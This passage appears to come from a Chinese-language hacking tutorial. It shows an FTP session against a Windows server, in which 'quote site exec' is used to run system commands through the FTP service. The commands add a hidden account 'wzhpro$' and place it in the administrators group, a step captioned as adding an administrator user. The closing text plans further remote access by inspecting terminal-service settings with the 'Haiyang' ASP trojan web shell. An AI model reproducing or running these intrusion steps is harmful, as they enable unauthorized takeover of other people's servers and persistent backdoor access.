 1 user group 2004 boot.ini
---------- 1 user group 304624 Dec 12 2001 bootfont.bin
---------- 1 user group 221088 Jun 19 2003 ntldr
---------- 1 user group 792723456 Jul 15 16:20 pagefile.sys
-rw-rw-rw- 1 user group 33 Jun 11 11:27 sql
226 Transfer complete.
ftp: 1481 bytes received in 0.03Seconds 47.77Kbytes/sec.
ftp> quote site exec net user
200 EXEC command successful (TID=33).
ftp> quote site exec net user Tsinternetuser
200 EXEC command successful (TID=33).
ftp> net user wzhpro$ wzhpro /add
Invalid command.
ftp> quote site exec net user wzhpro$ wzhpro /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators wzhpro$ /add
200 EXEC command successful (TID=33).
ftp>
图8 添加管理员用户
下面做什么呢？对了，菜鸟最喜欢终端服务了，那我们就来
连接远程终端吧。先用海阳asp木马来看看服务器上的终端服务配
置：终端服务用的是6000端口（如图9）。